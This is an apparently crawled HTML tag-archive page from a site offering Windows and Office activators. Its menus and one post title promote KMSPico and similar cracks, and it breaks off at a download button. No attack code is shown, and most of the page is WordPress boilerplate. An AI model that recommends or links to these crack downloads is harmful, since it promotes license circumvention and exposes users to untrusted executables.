

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windows11activators.com/tag/kmspico-windows-8-1-activator/
body_size: 11845
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<script src="https://analytics.ahrefs.com/analytics.js" data-key="KCWQFM2uOpMUxARxfb7z3w" async></script>
	<meta name="ahrefs-site-verification" content="81ba6f97a9949a88d3fd015798eb5637d8d14da6b88a323f222755052db7be2b">
	<meta name="ahrefs-site-verification" content="a5a0551449a3b1950e9b265bed7064cfdf6bc6008b3bc8906066e88b96ac223b">
	<meta name="google-site-verification" content="NX1Ov1R5XW02IMaMEQKyXAG9V45DVUUYku5wDB_hP8o" />
	<meta name="ahrefs-site-verification" content="845bac70386197b9ed8ae6ea991b8c9397f9568cb62c2edb6359ed55e9893a18">
	<meta name="google-site-verification" content="motrFo9bHalanR7cpfpO_CWgPqTjItzbhmckXifF03M" />
	<meta name="ahrefs-site-verification" content="18b6383f10aac3d05e3e555d6b805bbfdd0d2a0458dbc20f0ff46b3198919cf8">
	<meta name="msvalidate.01" content="9BA53483DA6D6280566C584756AF3DA2" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0YE680XZ97"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0YE680XZ97');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kmspico windows 8.1 activator Archives - Windows 11 Activators</title>
	<link rel="canonical" href="https://windows11activators.com/tag/kmspico-windows-8-1-activator/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kmspico windows 8.1 activator Archives - Windows 11 Activators" />
	<meta property="og:url" content="https://windows11activators.com/tag/kmspico-windows-8-1-activator/" />
	<meta property="og:site_name" content="Windows 11 Activators" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://windows11activators.com/tag/kmspico-windows-8-1-activator/","url":"https://windows11activators.com/tag/kmspico-windows-8-1-activator/","name":"kmspico windows 8.1 activator Archives - Windows 11 Activators","isPartOf":{"@id":"https://windows11activators.com/#website"},"primaryImageOfPage":{"@id":"https://windows11activators.com/tag/kmspico-windows-8-1-activator/#primaryimage"},"image":{"@id":"https://windows11activators.com/tag/kmspico-windows-8-1-activator/#primaryimage"},"thumbnailUrl":"https://windows11activators.com/wp-content/uploads/2023/01/KMSPico-8.0.png","breadcrumb":{"@id":"https://windows11activators.com/tag/kmspico-windows-8-1-activator/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://windows11activators.com/tag/kmspico-windows-8-1-activator/#primaryimage","url":"https://windows11activators.com/wp-content/uploads/2023/01/KMSPico-8.0.png","contentUrl":"https://windows11activators.com/wp-content/uploads/2023/01/KMSPico-8.0.png","width":300,"height":200,"caption":"KMSPico Windows 8 Crack (2024) Download For PC [All Versions]"},{"@type":"BreadcrumbList","@id":"https://windows11activators.com/tag/kmspico-windows-8-1-activator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://windows11activators.com/"},{"@type":"ListItem","position":2,"name":"kmspico windows 8.1 activator"}]},{"@type":"WebSite","@id":"https://windows11activators.com/#website","url":"https://windows11activators.com/","name":"Windows 11 Activators","description":"Get Free Windows Activators for PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://windows11activators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Windows 11 Activators &raquo; Feed" href="https://windows11activators.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windows 11 Activators &raquo; Comments Feed" href="https://windows11activators.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windows 11 Activators &raquo; kmspico windows 8.1 activator Tag Feed" href="https://windows11activators.com/tag/kmspico-windows-8-1-activator/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://windows11activators.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='curver-style-css' href='https://windows11activators.com/wp-content/themes/curver/style.css?ver=6.9' type='text/css' media='all' />
<style id='curver-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1600px; }

::selection { background-color: #00a4ef; }
::-moz-selection { background-color: #00a4ef; }

a,
.themeform label .required,
.post-hover:hover .post-title a,
.post-comments:hover,
.post-title a:hover,
.post-nav li a:hover span,
.post-nav li a:hover i,
.widget > h3:after,
.widget_rss ul li a,
.widget_calendar a,
.alx-tabs-nav li.active a,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #00a4ef; }

.themeform input[type="button"],
.themeform input[type="reset"],
.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"],
#header-inner,
#flexslider-featured .flex-control-nav li a.flex-active,
.post-tags a:hover,
.author-bio .bio-avatar:after,
.widget_calendar caption,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { background-color: #00a4ef; }

.alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #00a4ef;  }

				

#header-inner-inner-inner { background-color: #ffffff;  }
#header .nav-menu:not(.mobile) > div > ul > li.current_page_item > span:before, 
#header .nav-menu:not(.mobile) > div > ul > li.current-menu-item > span:before, 
#header .nav-menu:not(.mobile) > div > ul > li.current-menu-ancestor > span:before, 
#header .nav-menu:not(.mobile) > div > ul > li.current-post-parent > span:before { border-top: 8px solid #ffffff!important; }
.site-title { border-bottom-color: rgba(255,255,255,0.1)!important; }
				

#header-inner {
background-image: -webkit-gradient(linear,right bottom,left top,from(#00a4ef),to(#00a4ef));
background-image: linear-gradient(to top left,#00a4ef,#00a4ef); }
				

#header-inner {
background-image: -webkit-gradient(linear,right bottom,left top,from(#00a4ef),to(#00a4ef));
background-image: linear-gradient(to top left,#00a4ef,#00a4ef); }			
				
.site-title a img { max-height: 71px; }
body { background-color: #ffffff; }
.site-title a, .site-description { color: #4a9ae0; }

/*# sourceURL=curver-style-inline-css */
</style>
<link rel='stylesheet' id='curver-responsive-css' href='https://windows11activators.com/wp-content/themes/curver/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='curver-font-awesome-css' href='https://windows11activators.com/wp-content/themes/curver/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://windows11activators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/jquery.flexslider.min.js?ver=6.9" id="curver-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://windows11activators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://windows11activators.com/wp-json/wp/v2/tags/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://windows11activators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-150x150.png" sizes="32x32" />
<link rel="icon" href="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-200x200.png" />
<meta name="msapplication-TileImage" content="https://windows11activators.com/wp-content/uploads/2021/09/cropped-Windows-11-Activators-512-x-512-px-512-x-512-px-300x300.png" />
<style id="kirki-inline-styles"></style></head>

<body class="archive tag tag-kmspico-windows-8-1-activator tag-191 custom-background wp-theme-curver col-1c full-width mobile-sidebar-hide logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">

	<header id="header">
	
		<div id="header-inner">
			<div id="header-inner-inner">
				<div id="header-inner-inner-inner">
				
					<div id="header-top" class="container-inner">

													<div class="group pad">
								<p class="site-title"><a href="https://windows11activators.com/" rel="home">Windows 11 Activators</a></p>
																	<p class="site-description">Get Free Windows Activators for PC</p>
																
																																</div>
												
						
					</div><!--/#header-top-->
		
				</div><!--/#header-inner-inner-inner-->

				<div id="header-middle" class="container-inner">

										
											<div id="wrap-nav-header" class="wrap-nav">
									<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/windows-activator/">Windows Activator</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/windows-11-activator/">Windows 11 Activator</a></span></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/all-in-one-activator/">All in One Activator</a></span></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/windows-loader/">Windows Loader</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/windows-loader/">Windows 11 Loader</a></span></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/microsoft-toolkit/">Microsoft Toolkit</a></span></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-47"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/kmspico/">KMSPico</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/kmsauto/">KMSAuto</a></span></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54"><span class="menu-item-wrapper has-arrow"><a href="https://windows11activators.com/category/microsoft-office/">Microsoft Office</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/office-activator/">Office Activator</a></span></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/office-product-key/">Office Product Key</a></span></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><span class="menu-item-wrapper"><a href="https://windows11activators.com/category/windows-product-key/">Windows Product Key</a></span></li>
</ul></div>		</nav>
									
															<div class="search-trap-focus">
									<button class="toggle-search" data-target=".search-trap-focus">
										<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
										<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
									</button>
									<div class="search-expand">
										<div class="search-expand-inner">
											<form method="get" class="searchform themeform" action="https://windows11activators.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>										</div>
									</div>
								</div>
													</div>
										
				</div><!--/#header-middle-->

			</div><!--/#header-inner-inner-->
		
			<div id="header-bottom" class="container-inner">
							</div><!--/#header-bottom-->
		
		</div><!--/#header-inner-->
		
	</header><!--/#header-->

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">

<div class="content">
		
	<div class="page-title group">
	<div class="pad group">

			<h1><i class="fas fa-tags"></i>Tagged: <span>kmspico windows 8.1 activator</span></h1>
		
			
	</div><!--/.pad-->
</div><!--/.page-title-->			
					
				
				
							
<article id="post-310" class="group post-standard post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-windows tag-kmspico-office-activator tag-kmspico-windows-8-crack tag-kmspico-windows-8-1-activator">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/kmspico-windows-8-crack/" rel="bookmark">KMSPico Windows 8 Crack (2025) Download For PC [All Versions]</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
